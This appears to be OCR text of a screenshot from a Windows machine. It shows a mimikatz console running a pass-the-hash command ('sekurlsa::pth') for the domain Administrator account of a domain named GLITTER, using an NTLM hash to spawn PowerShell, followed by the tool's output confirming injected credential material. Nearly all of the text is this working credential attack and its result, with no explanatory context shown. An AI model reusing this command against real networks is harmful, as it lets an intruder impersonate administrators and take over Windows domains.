 Recycle Bin
C:\Windows\system32\cmd.exe
Group name Domain Computers
mimikatz 2.0 alpha x86 (oe.eo)
mimikatz #
mimikatz # sekurlsa::pth /user:Administrator /domain:GLITTER /ntlm:a7656816b026f
071cd8710bd3f9db9a0 /run:powershell
user : Administrator
domain : GLITTER
program : powershell
impers. : no
NTLM : a7656816b026f071cd8710bd3f9db9a0
| PID 1596
| TID 2072
| LUID 0 ; 2116513 (00000000:00204ba1)
\_ msv1_0 - data copy @ 002514EC : OK !
\_ kerberos - data copy @ 00E68EB0
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Win32
x64
6:46 P
11/16/2